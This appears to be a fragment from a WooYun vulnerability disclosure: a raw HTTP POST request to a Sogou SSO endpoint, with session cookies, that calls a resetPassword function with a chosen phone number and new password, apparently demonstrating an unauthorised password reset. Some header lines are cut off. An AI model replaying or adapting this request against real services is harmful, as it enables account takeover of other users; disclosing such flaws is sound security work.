 POST /call/ HTTP/1.1
Host: mt.sogou.com
Proxy-Connection: keep-alive
Content-Length: 68
Origin: http://mt.sogou.com
X-XSRF-TOKEN: aa960911
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/3
Content-Type: application/json
Accept: */*
X-Requested-With: XMLHttpRequest
X-Require: true
Referer: http://mt.sogou.com/public/sso/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IPLOC=CN3401; SUID=E23AA63C1808990A00000000569C9262; connect.sid=s%3A0oOazHBxh9heOBSB4l
IWw7_2132_lastvisit=1453196793; IWw7_2132_sid=YWBo26; IWw7_2132_lastact=1453200393%09member.php
id=4878.ee0ewxZTd4JdO2loE%2BUDlNWaYEo7r0YZ1NGxPH7EofY; CNZZDATA1253513844=557442727-1453198133-
["ssoFactory","resetPassword",["7777777","15877777777",null,"1000"]]
www.wooyun.org